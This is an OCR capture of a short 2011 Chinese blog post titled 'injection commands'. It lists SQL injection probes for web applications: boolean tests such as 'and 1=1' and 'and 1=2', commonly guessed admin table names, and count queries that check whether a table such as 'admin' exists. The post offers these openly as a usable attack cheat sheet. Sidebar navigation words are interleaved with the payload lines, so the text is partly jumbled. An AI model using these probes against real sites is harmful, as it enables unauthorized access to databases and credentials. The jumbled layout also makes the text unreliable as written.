
WebShell'S Blog
注入命令
首页
2011-09-13
安全
暂无评论
2.08K次阅读
分类
_____________________________________________________________
安全
____________
【测试注入】
新闻
and 1=1
技术
and 1=2
_____________________________________________________________
工具
____________
【猜表一般表的名称无非是:admin adminuser user pass
存档
password】
and 0(select count(*) from *)
链接
and 0(select count(*) from admin) //判断是否存在admin这张
表
留言
_____________________________________________________________